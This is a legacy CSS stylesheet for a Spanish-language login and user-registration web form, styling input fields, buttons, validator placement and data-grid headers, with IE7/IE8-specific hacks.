.contenedor_registro .data ul.medio.ajustado li.medio .datos ul li.campo.requerido input {
    background:url(../img/franja.png)  0px 0px no-repeat #F0F0F0;
    text-indent:10px; border-bottom: #D8D7D7 1px solid; 
}
.requerido input
{
	background:url(../img/franja.png)  0px 0px no-repeat #F0F0F0;
}

.contenedor_ingresar .data ul.medio li.medio .datos ul li.campo input{ width:100%\9;}/*IE8*/
.contenedor_ingresar .data ul.medio li.medio .datos ul li.campo input{line-height:42px\9;}/*IE8*/
.contenedor_ingresar .data ul.medio li.medio .datos ul li.campo.half input{ width:97.0%\9}/*IE8*/
.contenedor_ingresar .data ul.medio li.medio .datos ul li.campo.half input{height:40px\9}/*IE8*/
.contenedor_ingresar .data ul.medio li.medio .datos ul li.campocheck{ width:398px; /*background:#ffffff;*/ height:21px; border:1px solid #e4e4e4;}

.contenedor_ingresar .data ul.medio li.medio .datos ul li.campo ul li{width:100%; font-size:11px; color:#666666; /*background:#e4e4e4;*/ text-align:left; line-height: 2.582; font-family: 'Open Sans',Arial,sans-serif;}

.contenedor_ingresar .data ul.medio li.medio .datos ul li.campo select{ width:99.4%; border:1px solid #e4e4e4; background:#ffffff; margin:0.3px; height:19px;/*font-size:0.6em;*/ color:#666666; float:left;}
.contenedor_ingresar .data ul.medio li.medio .datos ul li.validador{ width:10px; padding:6px 0px 0px 4px; color:#b20000;}

.contenedor_ingresar .data ul.medio li.medio .datos ul li.full{ width:574px;}
.contenedor_ingresar .data ul.medio li.medio .datos ul li.full ul.grilla_search{padding:0px; margin:0 0 0 -10px;}
.contenedor_ingresar .data ul.medio li.medio .datos ul li.data_entry{ margin:-10px 0 0 -10px; padding:0px;}

.contenedor_ingresar .data ul.medio li.medio .datos ul li.terminos{ width:574px; font-weight:normal;}
/*
.contenedor_ingresar .data ul.medio li.medio .datos ul li.data_entry .personales ul.medio li.medio div li.btn{margin:-34px 0px 10px 474px;z-index:9;}
.contenedor_ingresar .data ul.medio li.medio .datos ul li.data_entry .personales ul.medio li.medio div li.btn{display:inline; float:left; width:94px;}
.contenedor_ingresar .data ul.medio li.medio .datos ul li.data_entry .personales ul.medio li.medio div li.btn a{margin-right:4px; background:url(images/sprite.png) -5px -20px no-repeat;font-weight:bold; color:#ffffff; font-size:11px; text-align:center; padding:6px 0px 0px 0px; text-decoration:none; float:left; height:24px; width:94px;}
.contenedor_ingresar .data ul.medio li.medio .datos ul li.data_entry .personales ul.medio li.medio div li.btn a:hover{background:url(images/sprite.png) -5px -50px no-repeat;text-decoration: underline;}
*/
.personales ul.medio li.medio div li.btn{/*margin:-34px 0px 10px 474px;*/z-index:9; margin:-30px 0px 10px -116px;}
.personales ul.medio li.medio div li.btn{ margin:80px 0px 10px -116px\9}/*IE8*/
.personales ul.medio li.medio div li.btn{#margin:-34px 0px 10px -116px;}/*ie8*/
.personales ul.medio li.medio div li.btn{display:inline; float:left; width:94px; position:absolute;}
.personales ul.medio li.medio div li.btn a{margin-right:4px; background:url(images/sprite.png) -5px -20px no-repeat;font-weight:bold; color:#ffffff; font-size:11px; text-align:center; padding:6px 0px 0px 0px; text-decoration:none; float:left; height:24px; width:94px;}
.personales ul.medio li.medio div li.btn a:hover{background:url(images/sprite.png) -5px -50px no-repeat;text-decoration: underline;}

/*
.contenedor_ingresar .data ul.medio li.medio .datos ul li.full ul.grilla_search li div.btn{margin:10px 0px 10px 484px;}
.contenedor_ingresar .data ul.medio li.medio .datos ul li.full ul.grilla_search li div.btn ul li{display:inline; float:left; width:94px;}
.contenedor_ingresar .data ul.medio li.medio .datos ul li.full ul.grilla_search li div.btn ul li.blue a{margin-right:4px; background:url(images/sprite.png) -5px -20px no-repeat;font-weight:bold; color:#ffffff; font-size:11px; text-align:center; padding:6px 0px 0px 0px; text-decoration:none; float:left; height:24px; width:94px;}
.contenedor_ingresar .data ul.medio li.medio .datos ul li.full ul.grilla_search li div.btn ul li.blue a:hover{background:url(images/sprite.png) -5px -50px no-repeat;text-decoration: underline;}

*/

.contenedor_ingresar .data ul.medio li.medio .datos ul li div.btn{margin:4px 20px 0px;}
.contenedor_ingresar .data ul.medio li.medio .datos ul li div.btn ul li a{margin-right:42px; background:url(images/sprite.png) -5px -20px no-repeat;font-weight:bold; color:#ffffff; font-size:11px; text-align:center; padding:6px 0px 0px 0px; text-decoration:none; float:right; height:24px; width:94px;}
.contenedor_ingresar .data ul.medio li.medio .datos ul li div.btn ul li a:hover{background:url(images/sprite.png) -5px -50px no-repeat;text-decoration: underline;}


.contenedor_ingresar .data ul.medio li.medio .datos ul li ul.botones{/*width:56%;*/ padding:0px; margin:0px; float:left	;}
.contenedor_ingresar .data ul.medio li.medio .datos ul li ul.botones li {display:inline; float:left;}
.contenedor_ingresar .data ul.medio li.medio .datos ul li ul.botones li div.btn-paso2{margin:-4px 0px 10px 15px;}
.contenedor_ingresar .data ul.medio li.medio .datos ul li ul.botones li div.btn-paso2 ul li{display:inline; float:left; width:135px;}
.contenedor_ingresar .data ul.medio li.medio .datos ul li ul.botones li div.btn-paso2 ul li.blue a{margin-left:10px; font-weight:normal; color:#ffffff; font-size:14px; text-align:center;padding:14px 0px; text-decoration:none; float:left; width:139px; }
.contenedor_ingresar .data ul.medio li.medio .datos ul li ul.botones li div.btn-paso2 ul li.blue_back a{ font-weight:normal; color:#ffffff; font-size:14px; text-align:center; text-decoration:none; float:left;  width:139px; padding:14px 0px; background-color:#00AEF0;}

.botones div.btn-help ul li.blue_back a{ font-weight:bold; color:#ffffff; font-size:12px; text-align:center; padding: -5px; text-decoration:none; float:left; height:30px; width:285px; padding-top:10px; background-color:#00AEF0;}

.botones div.btn-paso2 ul li.blue_back a{ font-weight:bold; color:#ffffff; font-size:12px; text-align:center; padding: -5px; text-decoration:none; float:left; width:285px; padding-top:10px; background-color:#00AEF0;}

.contenedor_ingresar .data ul.medio li.medio .datos ul li ul.botones li div.btn-paso2 ul li.blue a:hover{text-decoration: none;}
.contenedor_ingresar .data ul.medio li.medio .datos ul li ul.botones li div.btn-paso2 ul li.blue.last a{margin-right:0px;}

.contenedor_ingresar .data ul.medio li.medio .datos ul li ul.botones li div.btn-paso2 ul li.green a{margin-right:4px; background:url(images/sprite.png) -5px -50px no-repeat;font-weight:bold; color:#ffffff; font-size:11px; text-align:center; padding:6px 0px 1px/*0px*/ 0px; text-decoration:none; float:left; height:23px/*24px*/; width:94px;}
.contenedor_ingresar .data ul.medio li.medio .datos ul li ul.botones li div.btn-paso2 ul li.green a:hover{background:url(images/sprite.png) -5px -20px no-repeat;text-decoration: underline;}

.contenedor_ingresar .data ul.medio li.medio .datos ul li.full ul.grilla_search li div.btn{margin:10px 0px 10px 484px;}
.contenedor_ingresar .data ul.medio li.medio .datos ul li.full ul.grilla_search li div.btn ul li{display:inline; float:left; width:94px;}
.contenedor_ingresar .data ul.medio li.medio .datos ul li.full ul.grilla_search li div.btn ul li.blue a{margin-right:4px; background:url(images/sprite.png) -5px -20px no-repeat;font-weight:bold; color:#ffffff; font-size:11px; text-align:center; padding:6px 0px 1px/*0px*/ 0px; text-decoration:none; float:left; height:23px/*24px*/; width:94px;}
.contenedor_ingresar .data ul.medio li.medio .datos ul li.full ul.grilla_search li div.btn ul li.blue a:hover{background:url(images/sprite.png) -5px -50px no-repeat;text-decoration: underline;}
.contenedor_ingresar .data ul.medio li.medio .datos ul li.full ul.grilla_search li div.btn ul li.blue.last a{margin-right:0px;}
.contenedor_ingresar .data ul.medio li.medio .datos ul li.full ul.grilla_search li div.btn ul li.green a{margin-right:4px; background:url(images/sprite.png) -5px -50px no-repeat;font-weight:bold; color:#ffffff; font-size:11px; text-align:center; padding:6px 0px 1px/*0px*/ 0px; text-decoration:none; float:left; height:23px/*24px*/; width:94px;}
.contenedor_ingresar .data ul.medio li.medio .datos ul li.full ul.grilla_search li div.btn ul li.green a:hover{background:url(images/sprite.png) -5px -20px no-repeat;text-decoration: underline;}

.contenedor_ingresar .data ul.medio li.medio .datos ul li.full ul.grilla_search{padding:0px; margin:0 0 0 -10px;}
/*.contenedor_ingresar .data ul.medio li.medio .datos ul li.full ul.grilla_search div.datos-empresa{margin-top:-10px;}*/

.contenedor_ingresar ul.botones{/*width:56%;*/ padding:0px; margin:0px; float:right; text-align:left;}
.contenedor_ingresar ul.botones li {display:inline; float:left;}
.contenedor_ingresar ul.botones.margenes li {margin-right:10px;margin-bottom:5px;}
.contenedor_ingresar ul.botones li div.btn-paso1{margin:10px 0px;}
.contenedor_ingresar ul.botones li div.btn-paso1 ul li{display:inline; float:left;}
.contenedor_ingresar ul.botones li div.btn-paso1 ul li.blue a
{color: #FFFFFF;
    float: left;
    font-size: 12px;
    font-weight: bold;
    height: 30px;
    margin-left: 10px;
    padding: 10px 0 0;
    text-align: center;
    text-decoration: none;
    width: 135px;}
.contenedor_ingresar ul.botones li div.btn-paso1 ul li.blue a:hover{}
.contenedor_ingresar ul.botones li div.btn-paso1 ul li.blue.last a{margin-right:0px;}
.contenedor_ingresar ul.botones li div.btn-paso1 ul li.green a{margin-right:4px; background:url(images/sprite.png) -5px -50px no-repeat;font-weight:bold; color:#ffffff; font-size:11px; text-align:center; padding:6px 0px 1px/*0px*/ 0px; text-decoration:none; float:left; height:23px/*24px*/; width:94px;}
.contenedor_ingresar ul.botones li div.btn-paso1 ul li.green a:hover{background:url(images/sprite.png) -5px -20px no-repeat;text-decoration: underline;}

.contenedor_ingresar ul.botones li div.btns-help ul li.back a
{	
	color: #FFFFFF;
    float: left;
    font-size: 14px;
    font-weight: normal;
    height: 30px;
    margin-left: 10px;
    padding: 10px 0 0;
    padding: 13px 0 0\9;
    text-align: center;
    text-decoration: none;
    width: 135px;
}

table#ctl00_MainHolder_UserDataEntry1_tbUserInfo{#margin-top:0px;}










/*----------------------*/
.contenedor_registro .data {width:100%; float:left; margin:4px 0px; text-align:left;}
.contenedor_registro .data ul.superior{width:100%; padding:0px; margin:0px;}
.contenedor_registro .data ul.superior li{ display:inline; float:left;}
.contenedor_registro .data ul.superior li.left{ width:5px; height:5px; background:url(images/sprite.png) -2px -2px no-repeat transparent;}
.contenedor_registro .data ul.superior li.center{ width:590px; height:5px; background:#e4e4e4;}
.contenedor_registro .data ul.superior li.right{ width:5px; height:5px; background:url(images/sprite.png) -11px -2px no-repeat transparent;}

.contenedor_registro .data ul.inferior{width:100%; padding:0px; margin:0px;}
.contenedor_registro .data ul.inferior li{ display:inline; float:left;}
.contenedor_registro .data ul.inferior li.left{ width:5px; height:5px; background:url(images/sprite.png) -2px -9px no-repeat transparent;}
.contenedor_registro .data ul.inferior li.center{ width:590px; height:5px; background:#e4e4e4;}
.contenedor_registro .data ul.inferior li.right{ width:5px; height:5px; background:url(images/sprite.png) -11px -9px no-repeat transparent;}

.contenedor_registro .data ul.medio{width:100%; padding:0px; margin:0px }
.contenedor_registro .data ul.medio li{ display:inline; float:left; width:/*100%;*/590px;}
.contenedor_registro .data ul.medio.RegistroDispositivo li{ display:inline; float:left; width:/*100%;*/510px;}
.contenedor_registro .data ul.medio.ajustado li{ display:inline; float:left; width:320px;}
.contenedor_registro .data ul.medio li.medio{background:#EFEFEF;padding:4px 0px 4px 10px; }
.contenedor_registro .data ul.medio li.medio h4{color:#025162; font-size:13px; text-transform:uppercase; display:inline;}
.contenedor_registro .data ul.medio li.medio h4 span{ background-color:#e8e8e8 !Important;}

.contenedor_registro .data ul.medio.ajustado li.medio .datos{background:#FFF;padding:4px 0px 4px 0px; }


.contenedor_registro .data ul.medio li.medio .datos{width:100%;/*96%;*/ /*height:100%;*/ margin:0 auto;}
.contenedor_registro .data ul.medio li.medio .datos ul{ width:100%; padding:0px; margin:0px;}
.contenedor_registro .data ul.medio li.medio .datos ul li{display:inline; float:left;/* padding:4px 0px;*/}
.contenedor_registro .data ul.medio li.medio .datos ul li.etiqueta{ width:80px; font-weight:normal; color:#000000; font-size:14px; text-align:left; padding:12px 6px 0px 15px;}
.contenedor_registro .data ul.medio li.medio .datos ul li.etiqueta.link{width:574px;}
.contenedor_registro .data ul.medio li.medio .datos ul li.etiqueta.questions{width:574px;}

.contenedor_registro .busqueda-empresa ul.medio li.medio .datos ul li.etiqueta.requiered{ background:url(images/requerido.jpg) 163px 5px no-repeat }



.contenedor_registro .data ul.medio li.medio .datos ul li.etiqueta.link_green{width:574px;}
.contenedor_registro .data ul.medio li.medio .datos ul li.etiqueta.msg_optimizado{width:574px; font-weight:normal; font-size:9px;}
.contenedor_registro .data ul.medio li.medio .datos ul li.etiqueta.error{width:574px; color:#b20000;}
.contenedor_registro .data ul.medio li.medio .datos ul li.etiqueta.error span{ padding-left:184px; color:#b20000; font-size:10px; font-weight:bold; background:url(images/ic_icon_error.gif) /*168px*/20px 0px no-repeat;}
.contenedor_registro .data ul.medio li.medio .datos ul li.etiqueta span{ font-weight:normal; color:#000000; font-size:14px; }

.contenedor_registro ul li.etiqueta.error{color:#b20000; text-align:left;}
.contenedor_registro ul li.etiqueta.error span{padding-left:16px; color:#b20000; font-size:10px; font-weight:bold; background:url(images/ic_icon_error.gif) 0px 0px no-repeat;}


.contenedor_registro .data ul.medio li.medio .datos ul li.etiqueta.teclado{width:574px;}
.contenedor_registro .data ul.medio li.medio .datos ul li.etiqueta.teclado a{margin-left:168px;}
.contenedor_registro .data ul.medio li.medio .datos ul li.etiqueta.title_image{width:574px; font-weight:normal; font-size:10px; padding-left:168px;}
.contenedor_registro .data ul.medio li.medio .datos ul li.etiqueta.mensaje{ width:574px; font-weight:normal; color:#4a4a4a; font-size:10px; text-align:left; padding:4px 6px 0px 0px;}
.contenedor_registro .data ul.medio li.medio .datos ul li.etiqueta.mensaje span{font-weight:normal; color:#4a4a4a; font-size:10px;}

.contenedor_registro .data ul.medio li.medio .datos ul li.etiqueta.viewkey{color:#b20000;}

.contenedor_registro .data ul.medio li.medio .datos ul li.etiqueta.image{width:574px;}
.contenedor_registro .data ul.medio li.medio .datos ul li.etiqueta.image table.ic_table-content table.ic_table-content td.ic_image-selector img{margin-left:116px;}

.contenedor_registro .data ul.medio li.medio .datos ul li.etiqueta.link a{color:#004e61; font-size:11px; font-weight:bold; margin-left:168px; text-decoration:underline;}
.contenedor_registro .data ul.medio li.medio .datos ul li.etiqueta.link a:hover{color:#00AEF0; text-decoration:none;}
.contenedor_registro .data ul.medio li.medio .datos ul li.etiqueta.link_green a{color:#004e61; font-size:11px; font-weight:normal; margin-left:168px; text-decoration:none;}
.contenedor_registro .data ul.medio li.medio .datos ul li.etiqueta.link_green a:hover{color:#00AEF0; text-decoration:underline;}

.contenedor_registro .data ul.medio li.medio .datos ul li.campo { width: 398px; min-height: 30px; padding-bottom: 8px; margin-top: 2px; }
.contenedor_registro .data ul.medio.ajustado li.medio .datos ul li.campo { width: 207px; min-height: 30px; padding-bottom: 8px; margin-top: 2px; }

.contenedor_registro .data ul.medio li.medio .datos ul li.campoMultifactor{  
    padding-bottom: 0px;
}  

.contenedor_registro .data ul.medio li.medio .datos ul li.campo.no-border{ border:1px solid #e4e4e4;}
.contenedor_registro .data ul.medio li.medio .datos ul li.campo.half{ width:199px;}
.contenedor_registro .data ul.medio li.medio .datos ul li.campo.questions{ width:566px;}

.contenedor_registro .data ul.medio li.medio .datos ul li.tabla-img{ width:566px;}

.contenedor_registro .data ul.medio li.medio .datos ul li.tabla-img table.ic_table-content td.ic_image-selector{ padding-left:12px; }


.contenedor_ingresar .data ul.medio li.medio .datos ul li.tabla-img{ width:566px;margin-left:80px}
.contenedor_ingresar .data ul.medio li.medio .datos ul li.tabla-img table.ic_table-content td.ic_image-selector{ padding-left:162px; }
.contenedor_ingresar .data ul.medio li.medio .datos ul li.tabla-img.registro table.ic_table-content td.ic_image-selector{ padding-left:12px; }


/*.registro*/
.contenedor_ingresar .data ul.medio li.medio .datos .registro ul li.tabla-img table.ic_table-content td.ic_image-selector{ padding-left:13px; }

.contenedor_registro .data ul.medio li.medio .datos ul li.campo input 
{
	background: none repeat scroll 0 0 #FFFFFF;
    color: #666666;
    float: left;
    font-family: 'Open Sans',Verdana,Geneva,sans-serif;
    height: 40px;
    width: 99.4%;
    font-size:14px;}
    
   
   
.contenedor_registro .data ul.medio li.medio .datos ul li.campo.requerido input {
    background: url("../img/franja.png") no-repeat scroll 0 0 #FFFFFF;
    text-indent:10px; border-bottom: #D8D7D7 1px solid; }

.contenedor_registro .data ul.medio li.medio .datos ul li.campo input{ width:98.4%\9}/*IE8*/
.contenedor_registro .data ul.medio li.medio .datos ul li.campo input{height:40px\9; line-height:40px\9;}/*IE8*/
.contenedor_registro .data ul.medio li.medio .datos ul li.campo.half input{ width:97.0%\9}/*IE8*/
.contenedor_registro .data ul.medio li.medio .datos ul li.campo.half input{height:35px\9}/*IE8*/

.contenedor_registro .data ul.medio li.medio .datos ul li.campo ul li{width:100%; font-size:9px; color:#666666; background:#e4e4e4; text-align:left;}

.contenedor_registro .data ul.medio li.medio .datos ul li.campo select{ width:99.4%; border:1px solid #e4e4e4; background:#ffffff; margin:0.3px; height:19px;/*font-size:0.6em;*/ color:#666666; float:left;}
.contenedor_registro .data ul.medio li.medio .datos ul li.validador{ width:10px; padding:6px 0px 0px 4px; color:#b20000;}

.contenedor_registro .data ul.medio li.medio .datos ul li.full{ width:574px;}
.contenedor_registro .data ul.medio li.medio .datos ul li.full ul.grilla_search{padding:0px; margin:0 0 0 -10px;}
.contenedor_registro .data ul.medio li.medio .datos ul li.data_entry{ margin:-10px 0 0 -10px; padding:0px;}

/*.contenedor_registro .data ul.medio li.medio .datos ul li.data_entry .personales ul.medio li.medio div li.btn{margin:-34px 0px 10px -116px;z-index:9;}
.contenedor_registro .data ul.medio li.medio .datos ul li.data_entry .personales ul.medio li.medio div li.btn{display:inline; float:left; width:94px;}
.contenedor_registro .data ul.medio li.medio .datos ul li.data_entry .personales ul.medio li.medio div li.btn a{margin-right:4px; background:url(images/sprite.png) -5px -20px no-repeat;font-weight:bold; color:#ffffff; font-size:11px; text-align:center; padding:6px 0px 0px 0px; text-decoration:none; float:left; height:24px; width:94px;}
.contenedor_registro .data ul.medio li.medio .datos ul li.data_entry .personales ul.medio li.medio div li.btn a:hover{background:url(images/sprite.png) -5px -50px no-repeat;text-decoration: underline;}*/

.contenedor_registro .data ul.medio li.medio .datos ul li div.btn{margin:4px 20px 0px;}
.contenedor_registro .data ul.medio li.medio .datos ul li div.btn ul li a{margin-right:42px; background:url(images/sprite.png) -5px -20px no-repeat;font-weight:bold; color:#ffffff; font-size:11px; text-align:center; padding:6px 0px 0px 0px; text-decoration:none; float:right; height:24px; width:94px;}
.contenedor_registro .data ul.medio li.medio .datos ul li div.btn ul li a:hover{background:url(images/sprite.png) -5px -50px no-repeat;text-decoration: underline;}


.contenedor_registro .data ul.medio li.medio .datos ul li ul.botones{/*width:56%;*/ padding:0px; margin:0px; float:right;}
.contenedor_registro .data ul.medio li.medio .datos ul li ul.botones li {display:inline; float:left; margin-right:10px;}

.contenedor_registro .data ul.medio li.medio .datos ul li ul.botones li div.btn-paso1{margin:-4px 0px 10px 15px;}
.contenedor_registro .data ul.medio li.medio .datos ul li ul.botones li div.btn-paso1 ul li{display:inline; float:left; width:135px;}
.contenedor_registro .data ul.medio li.medio .datos ul li ul.botones li div.btn-paso1 ul li.blue a{margin-left:10px; font-weight:normal; color:#ffffff; font-size:14px; text-align:center;padding:14px 0px 0px; text-decoration:none; float:left; width:139px; }
.contenedor_registro .data ul.medio li.medio .datos ul li ul.botones li div.btn-paso1 ul li.blue_back a{ font-weight:normal; color:#ffffff; font-size:14px; text-align:center; text-decoration:none; float:left;  width:139px; padding:14px 0px; background-color:#00AEF0;}

.contenedor_registro .data ul.medio li.medio .datos ul li ul.botones li div.btn-paso2{margin:-4px 0px 10px 167px;}
.contenedor_registro .data ul.medio li.medio .datos ul li ul.botones li div.btn-paso2 ul li{display:inline; float:left; width:94px;}
.contenedor_registro .data ul.medio li.medio .datos ul li ul.botones li div.btn-paso2 ul li.blue a{margin-right:4px; background:url(images/sprite.png) -5px -20px no-repeat;font-weight:bold; color:#ffffff; font-size:11px; text-align:center; padding:6px 0px 1px/*0px*/ 0px; text-decoration:none; float:left; height:23px/*24px*/; width:94px;}
.contenedor_registro .data ul.medio li.medio .datos ul li ul.botones li div.btn-paso2 ul li.blue a:hover{background:url(images/sprite.png) -5px -50px no-repeat;text-decoration: underline;}
.contenedor_registro .data ul.medio li.medio .datos ul li ul.botones li div.btn-paso2 ul li.blue.last a{margin-right:0px;}
.contenedor_registro .data ul.medio li.medio .datos ul li ul.botones li div.btn-paso2 ul li.green a{margin-right:4px; background:url(images/sprite.png) -5px -50px no-repeat;font-weight:bold; color:#ffffff; font-size:11px; text-align:center; padding:6px 0px 1px/*0px*/ 0px; text-decoration:none; float:left; height:23px/*24px*/; width:94px;}
.contenedor_registro .data ul.medio li.medio .datos ul li ul.botones li div.btn-paso2 ul li.green a:hover{background:url(images/sprite.png) -5px -20px no-repeat;text-decoration: underline;}

.contenedor_registro .data ul.medio li.medio .datos ul li.full ul.grilla_search li div.btn{margin:10px 0px 10px 484px;}
.contenedor_registro .data ul.medio li.medio .datos ul li.full ul.grilla_search li div.btn ul li{display:inline; float:left; width:94px;}
.contenedor_registro .data ul.medio li.medio .datos ul li.full ul.grilla_search li div.btn ul li.blue a{margin-right:4px; background:url(images/sprite.png) -5px -20px no-repeat;font-weight:bold; color:#ffffff; font-size:11px; text-align:center; padding:6px 0px 1px/*0px*/ 0px; text-decoration:none; float:left; height:23px/*24px*/; width:94px;}
.contenedor_registro .data ul.medio li.medio .datos ul li.full ul.grilla_search li div.btn ul li.blue a:hover{background:url(images/sprite.png) -5px -50px no-repeat;text-decoration: underline;}
.contenedor_registro .data ul.medio li.medio .datos ul li.full ul.grilla_search li div.btn ul li.blue.last a{margin-right:0px;}
.contenedor_registro .data ul.medio li.medio .datos ul li.full ul.grilla_search li div.btn ul li.green a{margin-right:4px; background:url(images/sprite.png) -5px -50px no-repeat;font-weight:bold; color:#ffffff; font-size:11px; text-align:center; padding:6px 0px 1px/*0px*/ 0px; text-decoration:none; float:left; height:23px/*24px*/; width:94px;}
.contenedor_registro .data ul.medio li.medio .datos ul li.full ul.grilla_search li div.btn ul li.green a:hover{background:url(images/sprite.png) -5px -20px no-repeat;text-decoration: underline;}

.contenedor_registro .data ul.medio li.medio .datos ul li.full ul.grilla_search{padding:0px; margin:0 0 0 -10px;}
 

.contenedor_registro ul.botones{/*width:56%;*/ padding:0px; margin:0px; float:right; text-align:left;}
.contenedor_registro ul.botones li {display:inline; float:left;}
.contenedor_registro ul.botones li div.btn-paso1{margin:10px 0px;}
.contenedor_registro ul.botones li div.btn-paso1 ul li{display:inline; float:left;}
.contenedor_registro ul.botones li div.btn-paso1 ul li.blue a
{
	
	  color: #FFFFFF!important;
    float: left;
    font-size: 14px;
    font-weight: normal;
    height: 30px;
    margin-left: 10px;
    padding: 10px 0 0;
    padding: 13px 0 0\9;
    text-align: center;
    text-decoration: none;
    width: 135px;}
.contenedor_registro ul.botones li div.btn-paso1 ul li.back a
{
	
	  color: #FFFFFF;
    float: left;
    font-size: 14px;
    font-weight: normal;
    height: 30px;
    margin-left: 10px;
    padding: 10px 0 0;
    padding: 13px 0 0\9;
    text-align: center;
    text-decoration: none;
    width: 135px;}
  
      
.contenedor_registro ul.botones li div.btn-paso1 ul li.blue a:hover{}
.contenedor_registro ul.botones li div.btn-paso1 ul li.blue.last a{margin-right:0px;}
.contenedor_registro ul.botones li div.btn-paso1 ul li.green a{margin-right:4px; background:url(images/sprite.png) -5px -50px no-repeat;font-weight:bold; color:#ffffff; font-size:11px; text-align:center; padding:6px 0px 1px/*0px*/ 0px; text-decoration:none; float:left; height:23px/*24px*/; width:94px;}
.contenedor_registro ul.botones li div.btn-paso1 ul li.green a:hover{background:url(images/sprite.png) -5px -20px no-repeat;text-decoration: underline;}


/*--------------------------*/
/* Posicionando validadores */
/*--------------------------*/
li.val-drp-type-doc span{position:absolute; margin-left:186px; margin-top:-16px;}
li.val-inp-doc-num span{position:absolute; margin-left:186px; margin-top:-16px;}
li.val-drp-user-name span{position:absolute; margin-left:186px; margin-top:-16px;}
li.val-drp-log-pass span {position:absolute; margin-left:202px; margin-top:-16px;}
li.val-drp-code-token span {position:absolute; margin-left:202px; margin-top:-16px;}
li.val-frt-type-doc span {position:absolute; margin-left:402px; margin-top:-16px;}

li.val-ph-code span{position:absolute; margin-left:33px; margin-top:-16px;}
li.val-ph-code span{margin-left:37px\9}/*IE8*/
li.val-ph-code span{#margin-left:37px;}/*IE7*/
li.val-ph-ext span{position:absolute; margin-left:65px; margin-top:-16px;}
li.val-ph-ext span{margin-left:69px\9}/*IE8*/
li.val-ph-ext span{#margin-left:69px;}/*IE7*/

li.val-ph-ext2 span{position:absolute; margin-left:75px; margin-top:-23px;}
li.val-ph-ext2 span{margin-left:77px\9}/*IE8*/
li.val-ph-ext2 span{#margin-left:77px;}/*IE7*/

li.val-ph-fax1 span{position:absolute; margin-left:26px; margin-top:-16px;}
li.val-ph-fax1 span{margin-left:34px\9}/*IE8*/
li.val-ph-fax1 span{#margin-left:34px;}/*IE7*/

li.val-ph-fax span{position:absolute; margin-left:73px; margin-top:-16px;}
li.val-ph-fax span{margin-left:77px\9}/*IE8*/
li.val-ph-fax span{#margin-left:77px;}/*IE7*/

.contenedor_registro .data ul.medio li.medio .datos ul li.campo ul li.val-user-de-doc-num{ background:none;}
.contenedor_registro .data ul.medio li.medio .datos ul li.campo ul li.val-user-de-label{ background:none;}

li.campo.f-access li.val-drp-type-doc span{position:absolute; margin-left:402px; margin-top:-16px;}

.datos-empresa-tabla .datos-empresa ul.medio li.medio .datos li.campo.half ul li{ width:199px;}
.contenedor_registro .panel2 ul li.update .personales li.campo.half ul li{ width:200px;}

.pos_con.wide .titulo ul.medio li.medio h3
{color: #00aef0;
font-size: 25px;
font-weight: normal;
margin-left: 0px;
width:100%;
margin-top:0px;
margin-bottom:0px;
}
	
/* estilos de la grilla */
.dxgvHeader
{
            cursor: pointer;
            white-space: nowrap;
            padding: 4px 6px 5px 6px;
           /* border: Solid 1px #9F9F9F !important;*/
            background-color:#ffffff /*#f4f4f4*/ !important;
            overflow: hidden;
            -moz-user-select: none;
            
}
/*.dxgvHeader td{border-bottom:1px solid #4a4a4a !Important;}*/
.dxgvHeader, .dxgvHeader table
{
            color: #4a4a4a !important;
            font-family: 'Open Sans', Verdana, Arial, Helvetica, sans-serif !important;
            font-weight: bold !important;
            font-size: 10px !important;
            text-align: center;
            text-decoration: underline;
            border: 0px !important;
}

.dxgvEditFormDisplayRow td.dxgv, .dxgvDataRow td.dxgv, .dxgvDataRowAlt td.dxgv, .dxgvSelectedRow td.dxgv, .dxgvFocusedRow td.dxgv
{
            overflow: hidden;
            border-bottom: 0px !important;
            border-right: 0px !important;
            border-top: 0 !important;
            border-left: 0 !important;
            padding: 3px 6px 4px 6px;
}

/*----Agregados-----*/

.dxgvControl, .dxgvDisabled
{
            -x-system-font: none;
            background-color: #F2F2F2;
            border: 0px solid #9F9F9F !important;
            color: Black;
            cursor: default;
            font-family: 'Open Sans', Tahoma;
            font-size: 11px;
            font-size-adjust: none;
            font-stretch: normal;
            font-style: normal;
            font-variant: normal;
            font-weight: normal;
            line-height: normal;
}

.dxgvTable
{
            border-collapse: separate !important;
            color: #333333;
            /*font: normal 11px/13px Tahoma,Arial,Helvetica,sans-serif !important;*/
            font: normal 10px Verdana, Arial, sans-serif !important;
            font-size: 10px !important;
            font-size-adjust: none;
            font-style: normal;
            font-variant: normal;
            font-weight: normal;
            line-height: normal;
}

.search_ie{
height: 30px; vertical-align: top; /*text-align:right;*/ width:116px; float:right; /*#width: 80%;*/ margin-bottom:20px;#margin-bottom:0px;
}
/* espacios */
div.datos-empresa ul li.campo label,
li.campo.label{padding-top:5px; float:left; padding-left:5px;}
/*
div.datos-empresa ul li.campo span.ic-error-message, div.datos ul li.campo span.ic-error-message,
div.datos-empresa ul li.campo span.etiqueta, div.datos ul li.campo span.etiqueta
{padding-top:0px; padding-left:0px; #float:none;}
*/
.contenedor_ingresar ul,.contenedor_ingresar ul li,
.contenedor_registro ul, .contenedor_registro ul li{ list-style:none;}

td#tdTerminos p,td#tdTerminos li { font-size:14px; font-family:'Open Sans';}



.contenedor_registro ul.botones li div.btns{margin:10px 0px;}
.contenedor_registro ul.botones li div.btns ul li{display:inline; float:left;}
.contenedor_registro ul.botones li div.btns ul li.blue a
{
	color: #FFFFFF;
    float: left;
     font-size: 14px;
    font-weight: normal;
    height: 30px;
    margin-left: 10px;
    padding: 10px 0 0;
    padding: 13px 0 0\9;
    text-align: center;
    text-decoration: none;
    width: 135px;
}
    
.contenedor_registro ul.botones li div.btns ul li.blue a:hover{}
.contenedor_registro ul.botones li div.btns ul li.blue.last a{margin-right:0px;}
.contenedor_registro ul.botones li div.btns ul li.green a{margin-right:4px; background:url(images/sprite.png) -5px -50px no-repeat;font-weight:bold; color:#ffffff; font-size:11px; text-align:center; padding:6px 0px 1px/*0px*/ 0px; text-decoration:none; float:left; height:23px/*24px*/; width:94px;}
.contenedor_registro ul.botones li div.btns ul li.green a:hover{background:url(images/sprite.png) -5px -20px no-repeat;text-decoration: underline;}
.contenedor_registro .data ul.medio li.medio .datos ul li.etiqueta.requiered{ background:url(../login/css/custom-theme/images/requerido.jpg) 162px 5px no-repeat }

.contenedor_ingresar .data ul.medio li.medio .datos ul li.tabla-img td.ic_image-selector img{max-width:90px;}

.msg-login{text-align:left; float:left; padding: 10px 0;}

.contenedor_registro .datos-empresa ul.medio li.medio .datos ul li.etiqueta.ext3 {width:74px; padding:4px 6px 0px 3px;}

.usersuggested li input{ width:6% !important;background:#efefef !important; border-bottom-color:transparent !important}
